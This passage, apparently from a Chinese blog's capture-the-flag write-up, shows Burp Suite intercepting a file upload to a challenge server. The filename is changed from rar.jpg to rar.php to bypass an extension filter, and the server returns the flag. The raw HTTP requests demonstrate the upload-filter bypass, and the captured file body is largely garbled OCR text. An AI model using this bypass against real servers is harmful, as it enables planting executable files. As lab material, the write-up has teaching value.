Go Cancel < |▾ > |▾
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 103.238.227.13:10085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://103.238.227.13:10085/
Content-Type: multipart/form-data;
boundary=---------------------------169845912519
Content-Length: 511
Connection: keep-alive
Upgrade-Insecure-Requests: 1

-----------------------------169845912519
Content-Disposition: form-data; name="file"; filename="rar.jpg"
Content-Type: image/jpeg

□□d□v□a□n□c□e□d□ □A□r□c□h□i□v□e□ □P□a□s□s□w□o□r□d□
□R□e□c□o□v□e□r□y□ □□□□o`:□□
□□□ □Z□I□P□/□R□A□R□/□A□C□E□/□A□R□J□ □□□:□
□E□:□\□c□t□f□\□f□1□a□g□.□r□a□r□□
□;`□□□:□ □8□7□1□□
□;`□□□:□ □7□m□s□ □□
□s^GW□□^(□□□/□□)□:□ □1□2□4□,□4□2□8□□
□□*N□□□□□ □:□ □8□7□1□□
□ASmQ□6R□□:□ □3□8□ □3□7□ □3□1□ □□
□□
□
-----------------------------169845912519--  https://blog.csdn.net/CliffordR
到这一步，就完成抓包活动了，接下来进行改包，把上图中的rar.jpg，改成rar.php，Go一下
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 103.238.227.13:10085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://103.238.227.13:10085/
Content-Type: multipart/form-data;
boundary=---------------------------169845912519
Content-Length: 513
Connection: keep-alive
Upgrade-Insecure-Requests: 1

-----------------------------169845912519
Content-Disposition: form-data; name="file"; filename="rar.php
"
Content-Type: image/jpeg

□□d□v□a□n□c□e□d□ □A□r□c□h□i□v□e□ □P□a□s□s□w□o□r□d□
□R□e□c□o□v□e□r□y□ □□□□o`:□□
□□□ □Z□I□P□/□R□A□R□/□A□C□E□/□A□R□J□ □□□:□
□E□:□\□c□t□f□\□f□1□a□g□.□r□a□r□□
□;`□□□:□ □8□7□1□□
□;`□□□:□ □7□m□s□ □□
□s^GW□□^(□□□/□□)□:□ □1□2□4□,□4□2□8□□
□□*N□□□□□ □:□ □8□7□1□□
□ASmQ□6R□□:□ □3□8□ □3□7□ □3□1□ □□
□□
□
-----------------------------169845912519--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 21 Jul 2018 08:20:35 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 37

Flag:42e97d465f962c53df9549377b513c7e



https://blog.csdn.net/CliffordR
得到了flag，BurpSuite真是强大啊。